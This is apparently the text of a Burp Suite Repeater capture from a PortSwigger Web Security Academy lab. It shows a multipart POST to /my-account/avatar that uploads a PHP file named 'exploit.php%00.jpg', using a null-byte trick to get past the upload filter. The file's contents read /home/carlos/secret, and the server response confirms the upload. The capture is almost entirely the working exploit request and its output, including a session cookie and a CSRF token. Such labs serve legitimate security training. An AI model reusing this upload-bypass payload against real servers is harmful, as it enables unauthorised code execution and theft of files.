 Send
Cancel
Target: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9800d103ce85a686fce03d00650010.web-security-academy.net
3 Cookie: session=x1RCcuMNWnojuuuu6o7kew6GhV4OK2us
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------245425379538755377232197372641
9 Content-Length: 553
10 Origin: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a9800d103ce85a686fce03d00650010.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------245425379538755377232197372641
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------245425379538755377232197372641
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------245425379538755377232197372641
31 Content-Disposition: form-data; name="csrf"
32
33 3sWTaa2UF5NcJSSbS7sK2YMUrZzHUrti
34 -----------------------------245425379538755377232197372641--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 05 Oct 2024 19:55:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes